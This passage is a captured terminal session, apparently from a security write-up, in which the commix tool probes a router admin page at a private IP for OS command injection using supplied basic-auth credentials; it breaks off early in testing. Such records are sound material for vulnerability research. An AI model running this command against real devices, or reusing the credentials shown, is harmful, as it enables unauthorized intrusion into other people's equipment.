 root@FABADA:/home/commix-master# python commix.py -u http://192.168.0.1:81/admin.htm --auth-type=basic --
auth-cred=operate:p8e6t1s3 --tmp-path=/tmp --ps-version --level=3
v2.1-dev#29
http://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2017 Anastasios Stasinopoulos (@ancst)
+--
[*] Checking connection to the target URL... [ SUCCEED ]
[*] Setting the HTTP header User-Agent for tests.
[*] Testing the (results-based) classic command injection technique... [ 2.1% ]